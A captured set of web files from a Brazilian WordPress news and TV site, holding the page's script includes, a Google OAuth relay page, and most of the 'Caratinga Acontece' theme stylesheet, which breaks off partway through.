<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="as63xLSpSEVYXlxWJXiD2Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="as63xLSpSEVYXlxWJXiD2Q"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15
body_size: 12900
content:
/*  
Theme Name: Caratinga Acontece
Description: Responsive WordPress theme
Theme URI: http://imsantos.com
Author: Deyvison Santos
Author URI: http://imsantos.com
Version: 1.0
Tags: dark, light, white, black, gray, two-columns, right-sidebar, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2013 Deyvison Santos.
 
*/

*{border-radius:3px;
}

/* CSS Resets */

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}

.fb-like, .twitter-share-button, .___plusone_0{margin-right:10px; width:90px !important;}
.fb-like{width:80px !important;}
/*default*/

body{ font:12px normal Arial, Helvetica, sans-serif;}
.body2{background-color:#eee;}

a{ color:#000;}

#navigation,
.nav li ul{
	background:#fff;
	background-image: linear-gradient(rgba(0, 0, 0, 0.1), transparent);
}

ol, ul {
	list-style:none; margin:0;
}

a,a:hover{
	text-decoration:none; 
}

a,.nav li a{
	-moz-transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in; 
	transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
}

small{
	line-height:11pt;
}

.nav > li > a > i {
    font-size: 13px;
    margin-right: 5px !important;
}
/* @vergo classes
********************************************************************************************
********************************************************************************************/

.small{
	font-size:85% !important;
}

.tagline{
	font-size:12px; opacity:.8;
}

.hrline,.hrlineB,.hrlineS{
	width: 100% !important;
	overflow:hidden;
	padding:0;
	height:1px;
	background: url(images/line-h-l.png) 0 -1px repeat-x;
}

.hrlineB{
	margin-bottom:40px !important;
}

.hrlineS{
	height:15px !important;
	margin-bottom:40px !important;
	opacity:.5;
}

.hrline span,.hrlineB span{
	width:30px;
	background:#999;
	height:1px;
	position: absolute;
	top:0;
	left:0;
}

.sserif{
	font-family:"Questrial",serif; text-transform:uppercase; margin-bottom:15px;
}

.pnormal{ font-weight:normal !important; max-height:none;}

.fl{
	float:left !important; overflow:hidden;
}

.fr{
	float:right !important; overflow:hidden;
}

.bottomzero{
	padding-bottom:0 !important;
}

.rad,.scrollTo_top,a#triggernav,a.itembutton,input[type=submit]{
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;
}

.boxshadow{
	-moz-box-shadow:  0 1px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:  0 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow:  0 1px 0 rgba(0, 0, 0, 0.2);
}

.container_shadow{
	-moz-box-shadow:  0 1px 5px rgba(0, 0, 0, 0.4);
	-webkit-box-shadow:  0 1px 5px rgba(0, 0, 0, 0.4);
	box-shadow:  0 1px 5px rgba(0, 0, 0, 0.4);}

.shadow-inset{
	-moz-box-shadow:  0px 0px 45px rgba(0, 0, 0, 1) inset;
	-webkit-box-shadow:  0px 0px 45px rgba(0, 0, 0, 1) inset;
	box-shadow: 0px 0px 45px rgba(0, 0, 0, 1) inset;
}

.breadcrumb{
	margin:5px 0 10px 0;font-size:12px; text-transform:uppercase;
}

.inn{
	padding:20px 3.2%; margin:0 0 10px 0; overflow:hidden;
}

.top-fix{ padding-top:60px !important;}

.bottom-fix{
	margin-bottom:10px;
}

.slant{
	font-size:85%;font-weight:normal; font-style:italic;
}

.lower{ 
	text-transform: lowercase !important;
}

.italic{
	font-style:italic !important;
}

.fat{
	font-weight:bold !important;
}

#navigation,input[type=submit]{
    background-image: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.1));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.03)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.1));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.1));
    background-image: no-repeat;
}

/* @titles
********************************************************************************************
********************************************************************************************/

h1{
	margin:0px 0 20px 0;
	padding:0;
	letter-spacing:-0.025em;
	text-transform:uppercase;
}
	
h2{
	margin:10px 0;
	padding:0;
}
	
h2.post{
	margin:5px 0 25px 0;
	padding:0;
	letter-spacing:-0.04em;
}
	
h2.heading{
	margin:15px 0;
	padding:0;
	letter-spacing:-0.04em;
	text-transform:uppercase;
}

h2.widget{
	margin:0;
	padding:15px 0 12px 0;
	letter-spacing:-0.04em;
	/*border-top:5px solid #ddd;*/
	background:url(images/texture.png) top repeat-x;
}


h2.widget span{
	padding:0;
	line-height:.9;
	opacity:.6;
}
	
h3{
	margin:10px 0;
	padding:0 0 0 1px;
	letter-spacing:-0.02em;
}	
	
h4{
	margin:12px 0;
	padding:0;
}	
	
h5,h6{
	margin:5px 0;
	padding:0;
	}	


h3.title{
	padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;
}

h4.leading{
	margin:-5px 0 30px 0;
}


/* @header
********************************************************************************************
********************************************************************************************/

#top-nav{ 
	margin-top:-4px;
	overflow:hidden;
	padding:5px 0 2px 0;
	max-height:40px;
	}
	
#top-nav p{
}

#header{
	width:100%;
	float:left;
	position:relative;
	z-index:999;
	/*padding-bottom:27px;
	border-bottom:1px solid #ddd;*/
}

#header h1{
	margin:80px 0;
	line-height:1;
	font-size:20px;
	float:left;
}

a.homelink{
	text-shadow:none;
	overflow:hidden;
}

img#logo{
	margin:25px 0;
	overflow:hidden;
	float:left;
	/*height: 85px;*/
}

.headad{ overflow:hidden; float:right;}

.headad img{ overflow:hidden; float:right;margin:25px 0; width:100%;}



/* @navigations
********************************************************************************************
********************************************************************************************/

#navigation{
	width:100%;
	float:left;
	border-bottom:2px solid #ddd;
	margin-bottom:-2px;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
	border-top:1px solid #ddd;
}

#sec-navigation{
	width:100%;
	float:left;
	margin-top:0;
	position:relative;
    z-index: 999;
	border-bottom:1px solid #ddd;
	background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.1));
	border-right:1px solid #ddd;
}


.nav {
	z-index:99;
	position:relative;
	margin:0 0 -2px 0;
	padding: 0;
	list-style: none;
	line-height: 1;
	display:inline-block;
	float:left;
}

.nav a {
	position: relative;
	display: block;
	z-index: 100;
	padding: 12px 0;
	text-decoration: none;
	text-shadow:none;
}

.nav>li>a{
	display: block;
	padding: 22px 24px 20px 22px ;
	text-decoration: none;
	line-height:1;
	border-bottom:2px solid #DDDDDD;
	background: url(images/nav-div.png) no-repeat right center;
	text-shadow: 0 1px 0 #fff;
}

.nav>li>a>i{
	margin-right:5px !important;
}

.nav>li:last-child>a{
	background: none;
}
.current{color:#fff !important;
}
#sec-nav{
	margin:0 0 0 0;
}

#sec-nav>li>a{
	padding:12px 20px 11px 20px;
	border-left:1px solid #ddd;
	border-bottom:none;
	line-height:1;
	background: none;
	opacity:.9;
	font-size:10px !important;
}

.nav>li>a:hover,
.nav>li.sfHover>a,
.nav>li.current-menu-item>a{
	border-bottom:2px solid #E8D116;
}

.nav li {
	display:inline;
	position: relative;
	float:left;
	overflow: hidden;
}

.nav>li {
	margin:0;
}
  
.nav li ul {
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:200px;
	position: absolute;
	z-index: 999;
}

.nav li ul .sf-sub-indicator {
	background: url(../images/arrow-superfish-right.png) no-repeat;
	top: 54%;
}
.nav li ul li a {
	padding:16px 0;
	margin:0 20px;
	border-bottom:1px solid #eee;
	font: 800 11px/1.7em "Raleway",sans-serif;
	text-transform:uppercase;
	opacity:.9
}

.nav li ul li a i{
	margin-right:8px !important;
}

.nav li ul li:last-child a,
#sec-nav li ul li:last-child a {border-bottom:none;}

.nav>li>ul{
	border:1px solid #ddd; 
	border-top:none;
	margin:0 0 0 0;
	-moz-border-radius:0 0 5px 5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:0 0 5px 5px;}

.nav>li>ul>li{width:100%;}

.nav li ul li:first-child a {
	background:none;
} 

.nav li ul li a:hover {
}

.nav li ul li a.sf-with-ul {
	padding-right: 0;
}

.nav li ul li.current_page_item a,
.nav li ul li.current_page_parent a,
.nav li ul li.current-menu-ancestor a,
.nav li ul li.current-cat a,
.nav li ul li.li.current-menu-item a,
.nav li ul li.sfHover a {
}

.current_page_ancestor ul li a{
}

.nav li ul ul{
	margin: -44px 0 0 195px;
}


.nav li a.sf-with-ul {
  	padding-right: 32px;
}

.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a,
.nav li.sfHover a {
}


.nav .sf-sub-indicator {
	background: url(images/arrow-superfish.png) no-repeat;
	position: absolute;
	display: block;
	right:15px;
	top:40%;
	width: 10px;
	height: 10px;
	text-indent: -999em;
	overflow: hidden;
	opacity:.7;
}

#sec-nav li a.sf-with-ul {
  	padding-right: 30px;
}

#sec-nav .sf-sub-indicator {
	top:30%;
	right:10px;
	background: url(images/arrow-superfish-inv.png) no-repeat;
}

#sec-nav li ul {
	width:143px;
	z-index:9999;
	padding-top:10px;
	background-image: linear-gradient(rgba(0, 0, 0, 0.1), transparent);
}


#sec-nav li ul li a {
	padding:6px 0;
	margin:0 10px;
	font-size:10px;
	border-bottom:1px solid #eee;
}

.nav li ul {
	position: absolute;
	left: -999em;
}

.nav li:hover, .nav li.hover {
  	position: static;
}

.nav li:hover ul ul,
.nav li.sfhover ul ul,
.nav li:hover ul ul ul,
.nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul,
.nav li.sfhover ul ul ul ul {
  	left: -999em;
}

.nav li:hover ul,
.nav li.sfhover ul,
.nav li li:hover ul,
.nav li li.sfhover ul,
.nav li li li:hover ul,
.nav li li li.sfhover ul,
.nav li li li li:hover ul,
.nav li li li li.sfhover ul {
  	left: auto;
}

.nav li ul {
}

.nav li ul li a {
}

.nav li ul li a:hover {
}


.hidenav{ display:none !important;}

.shownav{ display: inline-block !important;}



/* @mobile menu 
********************************************************************************************
********************************************************************************************/

a#triggernav{
text-indent:-9999px;
padding:8px;
height:30px;
width:30px;
background-image: url(images/icons/nav.png);
background-position:50% 50%;
background-repeat:no-repeat;
margin:20px auto 40px auto;
display:none;
float:none;
clear:both;
}

a#triggernav:hover{
background-image: url(images/icons/nav.png);
}

a#triggernav.active{
background-image: url(images/icons/minus.png);
}


a#triggernav-sec{
text-indent:-9999px;
padding:7px;
height:20px;
width:20px;
background-image: url(images/icons/nav.png);
background-position:50% 50%;
background-repeat:no-repeat;
margin:0;
display:none;
float:left;
}

a#triggernav-sec:hover{
background-image: url(images/icons/nav.png);
}

a#triggernav-sec.active{
background-image: url(images/icons/minus.png);
}

.showtrig{ display: block !important; float:none; overflow:hidden;}


/* @core
********************************************************************************************
********************************************************************************************/

#core{
	position:relative;
	overflow:hidden;
	margin:25px 0 0 0;
}

#content{
	float:left;
	width:65.333%;
	overflow:hidden;
}

#sidebar{
	float:right;
	width:30.333%;
	overflow:hidden;
}


#core_bg{
	position:absolute;
	top:0;
	left:67.4%;
	width:1px;
	border-right:1px solid #ddd;
	height:100%;
}


/* @homepage widgets 
********************************************************************************************
********************************************************************************************/

a.moreposts,.tab span.moreposts{
	width:100%;
	text-align:center;
	float:none;
	font-size:13px;
	font-weight:bold;
	background:url(images/icons/pointer.png) no-repeat right -2px;
	padding-right:12px;
	line-height: 6;
}

.slidercol{
	float:left;
	width:100%;
	overflow:hidden;
	padding:0;
	margin:0 1.5% 35px 0;
	}

.seccol{
	float:left;
	width:28%;
	overflow:hidden;
	padding:0;
	margin:0 0 20px 2%;
	}
	
.seccol li{
	font-size:11px;
	line-height:17px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px dotted #ddd;
	position:relative;
	}
	
.seccol li:first-child p.pnormal{
	margin-bottom:15px;
	height:72px;
	max-height:72px;
	}
	
.seccol li:last-child{
	margin-bottom:8px;
	}
	
.seccol img{
	overflow:hidden;
	margin-bottom:10px;
	}
	
.seccol a{
	font-weight:bold;
	overflow:hidden;
	}
	
.seccol p a{
	padding-left:14px;
	background:url(images/icons/pointer.png) no-repeat 1px -2px ;
	}

.seccol p{
	overflow:hidden;
	margin-bottom:10px;
	max-height:62px;
	}

.twinsbox{
	overflow:hidden;
	margin:0 0 20px 0;
	position:relative;
	padding:0;
	float:none;
	clear:both;
}

.widgetcol{
	overflow:hidden;
	width:46.9%;
	margin:0 3% 40px 0;
	padding:0 3% 0 0;
	position:relative;
	float:left;
	border-right:1px dotted #ddd;
}

.last{
	margin:0 0 0 0;
	padding:0 0 0 0;
	border:none;
}


.widgetcol_big{
	position:relative;
	margin-bottom:15px;
}

.widgetcol_big iframe{
	width:100%;
	height:220px;
}

.widgetcol_big h2{ font-size:16px;}

.widgetcol_big .teaser {
    line-height: 1.9;
    margin-bottom: 0;
    padding-right: 20%;
    position: relative;
}

.widgetcol_big .teaser span.ribbon{ top:14px; left:auto; right:13px; width:34px; height:34px;}
.widgetcol_big span.ribbon_icon {
    font-size: 14px !important;
    left: 6px;
    top: 8px;
}

.widgetcol_small{
	line-height: 15px;
	padding:15px 0 5px 80px;
    border-top: 1px dotted #ddd;
	height:135px;
	position:relative;
}

.widgetcol_small>a>img{
	float:left;
	margin:6px 0 0 -75px;
}

.widgetcol_small p{
	margin-bottom:8px;
	line-height:17px;
	}

.widgetcol_small p a{
	font-weight:bold;
    font-size: 11px;
	padding-left:14px;
	background:url(images/icons/pointer.png) no-repeat 1px -2px ;
	overflow:hidden;
	}
	
.widgetcol_small p.pnormal{
    font-size: 11px;
	}
	
.widgetcol_small p.meta{
	border:none;
	}


/* tabbed widget - easytabs */
.tab-container{ overflow:hidden;margin: 0 0 30px 0 !important;}

.tabitem{ width:99.7%; float:left; padding-bottom:10px; overflow:hidden; border:solid 1px #ededed;}
.tabitem h2{ font-size:16px; margin:8px 0 8px 25px; overflow:hidden;}
.tabitem .inn{ padding:0 0 0 0;position:relative; overflow:hidden;}
.tabitem iframe,.tabitem img{overflow:hidden; float:left; margin:0 0 10px 0;max-height:400px; position:relative; z-index:7; width:100%; }

.tab { padding:13px 2%;border-left:solid 1px #ededed;border-right:solid 1px #ededed;border-bottom:solid 1px #ededed; overflow:hidden;float:left;width:20.8%;height:145px; margin:0 -1px 0 0; position:relative;}
.tab img{ margin:0 0 10px 0;}
.tab a {padding:0; overflow:hidden;float:left; width:100%; line-height:1.4; font-size:10px; opacity:.9; }
.tab a i{line-height:1.6}
.tab a:hover { opacity:1; }
.tab.active {background:url(images/transparent-light.png);opacity:1 }

.tab span.ribbon{ top:83px; left:53%; height:30px; width:30px;}
.tab span.ribbon_icon{ font-size:14px !important; top:7px; left:3px}

/* @blog page
********************************************************************************************
********************************************************************************************/

.blogpage{
	margin:25px auto !important;
}



/* @post styles
********************************************************************************************
********************************************************************************************/

.singlepost{
	background:#fff;
	padding-top:40px !important;
	padding-bottom:40px !important;
}

ul.medpost{
	padding:1px 0;
}
	
ul.medpost>li{ 
	margin-bottom:25px; overflow:hidden;
}

ul.medpost>li:last-child{ 
	margin-bottom:-25px  !important;
}
	
ul.medpost li p{
	margin:0 0 15px 0;
}

img.headimg,
img.singleimg,
img.main-single,
.postslider img{ float:left; margin:0; overflow:hidden;}

p.image{
	margin:10px 0 8px 0 !important; font-size:12pt; font-weight:bold;
}

p.image i{
	margin:0 7px 0 0;
}

ul.medpost li a.mainbutton{
	margin:-30px 0 25px 0;
	position:relative;
	z-index:9;
}

.post-inn{
	margin:0;
}

.blogposts{ position:relative;}

.entry{
	margin:0;
	padding:20px 0 15px 0;
	overflow:hidden;
	position:relative;
	line-height: 23px;
}

.blogposts .entry{
	padding:20px 0 15px 0;
	margin:0;
	position:relative;
}

.entry h2.post{
	padding-right:55px;
}

.entry span.ribbon{
	left:auto; right:0;
	top:30px;
}

.fullentry{
	margin:0;
	padding:20px 0 10px 0;
	overflow:hidden;
}

.entry_item{
	width:75%; margin-top:65px;
}

.entry p a:hover{
}

.entry p,.fullentry p{
	margin:8px 0 20px 0;
	text-align:justify;
}

.entryfull{
	margin:30px 0 0 0; overflow:hidden
}

.entryfull p{
	margin:0 0 10px 0;
}

h2.single{
	padding:0; margin:-5px 0 15px 0;
}

h2.singlefull{
	padding:0; margin:-5px 0 15px 0;
}

.format-video>iframe,
.format-audio>iframe{
	margin:0 0 0 0;
	padding:0;
	position:relative;
	z-index:0;
	float:left;
}

.folioitem>iframe{
	margin:0 0 35px 0;
}

.meta,.comment-meta{
	font-size:9px !important;
	line-height:1.4;
	font-weight:normal;
	overflow:hidden;
	
	padding:0 0 10px 0;
	margin:0 0 10px 0;
	opacity:.6;
	letter-spacing:0 !important;
}

.buttons{
	overflow:hidden; padding:0 0 0 0; margin:15px 0;
}

.buttons iframe{
	overflow:hidden; margin:0 5.9em 0 0 !important
}

.buttons a{
	margin-top:-5px !important; float:right;
}

.tagssingle{
	overflow:hidden; margin-bottom:10px !important; padding-top:12px; padding-bottom:12px; float:left;
}

.tagssingle a{
	float:left;
	/*margin-right:10px !important;*/
}

h3.additional,
h3#comments-title,
h3#reply-title{
	margin:0 0 0 0; padding-bottom:8px; font-size:14px; text-transform:uppercase;
	border-bottom:1px dotted #ddd;
}

.postauthor {
	overflow:hidden; margin:0 0 40px 0; padding-top:10px; position:relative;
}

.postauthor img{
	/*position:absolute; right:0; top:0;*/ 
	padding:2px;
	background:url(images/transparent.png);
	float:left;
	margin:18px 25px 30px 0;
}

.authordesc{
	margin-top:10px;
	padding:0;
}


.related{
	float:left; width:104.33%; overflow: hidden; margin:15px 0 30px 0;
}

.related li{
	float:left; width:29.7%; margin-right:3.3%;overflow: hidden; position:relative;padding:0 0 0 0; line-height:14px !important;
}

.related li span.ribbon{ top:223px; left:53%; height:30px; width:30px;}
.related li span.ribbon_icon{ font-size:14px !important; top:6px; left:3px}

.archivecontent{
	padding:5px 10% 0 6% !important; min-height:340px;
}

.archivepost {
	margin:0 0 20px 0;
}

.archivepost li{
	padding:30px 0px 30px 0;
	overflow:hidden;
	position:relative;
	margin:0 0 0 0;
	border-top:1px solid #ddd;
	position:relative;
}


.archivepost li:first-child{
	margin:0 0 0 0;
}


.archivepost li span.ribbon{
	left:auto; right:10px; top:50px
}

.archivepost a img{
	float:left; margin:0 25px 20px 0;
}


.archivepost h3{
	margin:0 0 10px 0; padding-bottom:0;
	background:none;
	border:none;
	line-height: 30px;
	padding-bottom:8px; 
	font-size:22px; 
}

.archivepost .meta{
}

.archivepost p{
	font-size:90%; line-height:2
}


/* @formats 
********************************************************************************************
********************************************************************************************/

.imgwrap{
	background-image:url(images/icons/zoom.png);
	background-repeat:no-repeat;
	background-position: 50% 50%;
}

ul.medpost li.format-image img{
	overflow:hidden;
	float:left;
}

ul.medpost li.format-image a.imgwrap{
	overflow:hidden;
	float:left;
}


ul.medpost li.format-quote{
	text-shadow:none; padding:60px 55px 40px 55px;text-align:center;font-size:16pt; line-height:1.5;
	border:1px solid #ddd; border-right:none;
}

p.quuote_author{ font-size:10pt}

ul.medpost li.format-quote blockquote {
	display: block;
	padding: 0 60px;
}

ul.medpost li.format-quote blockquote p {
	padding:60px 0 50px 0; font-weight:bold;
}

ul.medpost li.format-quote blockquote:before, 
ul.medpost li.format-quote blockquote:after {
	display: block;
	font-size: 700%;
	width: 50px;
}


ul.medpost li.format-quote blockquote:before {
	content: '\201C';
	height: 0;
	margin-left: -0.55em;
	margin-top: -70px;
}


ul.medpost li.format-quote blockquote:after {
	content: '\201D';
	height: 50px;
	margin-top: -70px;
	margin-left: 400px;
}



/* @comments 
********************************************************************************************
********************************************************************************************/

#comments {
	clear: both;
	margin-top:40px;
	padding-top:30px;
	border-top:5px solid #ddd;
}

#comments .navigation {
	padding:20px 0;
	clear: both;
	overflow:hidden;
}

h3#comments-title{
	margin:0 0 10px 0;
}

h3#reply-title {
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	border-bottom:1px solid #eee;
}

.commentlist {
	list-style: none;
	margin:0 0 0 0;
}

ol.commentlist {
	margin-top:-20px;
}

.commentlist li.comment {
	background: url(images/line-h-l.png) top repeat-x;
	line-height: 24px;
	margin: 0 0 15px 0;
	padding: 30px 0 0 80px;
	position: relative;
}

.commentlist li:first-child {
	background: none;
}

#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}

#comments .comment-body p:last-child {
	margin-bottom: 6px;
}

#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist .avatar {
	position: absolute;
	padding:1px;
	background:url(images/transparent.png);
	top: 30px;
	left: 0;
}

.comment-author {
}

.comment-author cite {
	font-weight: bold;
	font-style:normal;
	font-size:16px;
	color:#000;
}

.comment-author .says {
	display:none;
}

.comment-meta {
	margin: 0 0 20px 0;
}

.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}

.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}

.commentlist .even {
}

.commentlist .bypostauthor {
}

.reply {
	padding: 0 0 10px 0;
	overflow:hidden;
}

.reply a,
a.comment-edit-link {
	font-size: 10px !important;
	font-weight: normal;
	line-height: 0;
	margin:15px 0 !important;
	float:left;
}

a.comment-edit-link {
	float:right;
}

.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}

.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	list-style: none;
	border: none;
	margin: 0;
}

.nopassword,
.nocomments {
	display: none;
}

#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}

.commentlist li.comment+li.pingback {
	margin-top: -6px;
}

#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}

#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

#sidebar p input[type=submit] {
	cursor:pointer;
	border:none;
	color:#fff !important;
	font-weight:bold;
}

#respond {
	margin:0;
	overflow: hidden;
	position: relative;
}

#respond p {
	margin: 0;
	clear:right;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
	width:29.6%; float:left; margin-right:30px !important;
}

.comment-form-url{
	margin-right:0 !important;
}

.fullsingle .comment-form-author,
.fullsingle .comment-form-email,
.fullsingle .comment-form-url{
	width:31.2%;
}

.fullsingle #respond textarea{
	width:96.5%;
}

input#author,
input#email,
input#url{
	width:89% !important; margin-bottom:20px !important;
}

#respond .comment-notes{
	margin-bottom:30px;
	opacity:.7;
	font-size:85%;
}

.form-allowed-tags{
display: none;
}

.children #respond{
	margin: 0 48px 0 0;
}

#comments-list #respond{
	margin:0;
}

#comments-list ul #respond {
	margin: 0;
}

#cancel-comment-reply-link {
	font-size: 10px !important;
	font-weight: normal;
	line-height: 1;
	margin-left:10px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
	margin-left:3px;
}

#respond label {
	color: #888;
	font-size: 12px;
}

#respond input {
	margin:0;
	width: 96%;
}

#respond textarea {
	width: 96%;
}

#respond .form-allowed-tags {
	display: none;
}

#respond .form-allowed-tags code {
	display: none;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	font-size: 14px;
	width: auto;
	margin:20px 1px 20px 1px;
}



/* @forms 
********************************************************************************************
********************************************************************************************/

input, textarea,input checkbox,input radio,select, file{
	border:1px solid #ddd;
	padding:7px 10px !important;
	margin:0 10px 0 0;
	float:left;
	font-size:12px !important;
}


form#contactform fieldset input{
	float:none;
	width:320px;
	margin-top:30px;
}
	
form#contactform fieldset textarea{
	margin-top:30px;
	width:430px;
	border: 1px solid #eee;
	background:#fff;
}
	
form#contactform fieldset input#submit{
	width:150px; cursor:pointer;
}


label{
	float:left;
}

#contact{
	padding:0 0 30px 0;
}

submit{ cursor:pointer; background:none !important;}

/* @search 
********************************************************************************************
********************************************************************************************/

.searchformhead {
	float: right;
	position:relative;
	margin:0 0 0 0;
	width: 16%;
	width:200px;
	overflow:hidden;
	opacity:.7;
	display:none;
}
 
.searchform{
	position: relative;
	float: left;
	width:100%;
	margin: 0;
}
 
.searchformhead input.s{
	float: right;
	margin: 0;
	padding:14px 4.3% !important;
	line-height:1;
	float:right;
	width: 88.5%;
	border:1px solid #ddd;
	border-top:none;
	border-bottom:none;
	font-size:10px !important;
	text-transform:uppercase;
}
.facebook-b {
    height: 205px;
    margin: -2px;
    overflow: hidden;
    width: 325px;
}
#serpane3 a {
    border: 1px solid #ddd;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
background: linear-gradient(to bottom, #FEFEFE, #F4F4F4) repeat scroll 0 0 #F3F3F3;
   
    text-shadow: 0 1px 0 #FFFFFF;
}
#serpane3 a:hover {
background: linear-gradient(to bottom, #FFFFFF, #F3F3F3) repeat scroll 0 0 #F3F3F3;
    border-color: #ccc;
    color: #222222;
}
.searchSubmit{
	background: url(images/icons/search-submit.png) 0 0 no-repeat !important;
	position: absolute;
	height: 12px;
	width: 12px;
	border: none;
	cursor: pointer;
	margin:0;
	overflow:hidden;
	top: 14px;
	right:0px;
}
	
.searchform input.s{
	padding:12px 4% !important;
	margin:0 0 30px 0;
	color:#999;
	font-style:normal;
	width:91.2%;
	
	
	border: 1px solid #d9d9d9;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
	-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
	-o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
}
 
.searchform .searchSubmit{
	height: 24px;
	top: 14px;
	right:8px;
}


/* @sidebar 
********************************************************************************************
********************************************************************************************/


#sidebar p {
	margin:0; padding:0 0 6px 0;
}

#sidebar h2 {
	margin:5px 0 15px 0; 
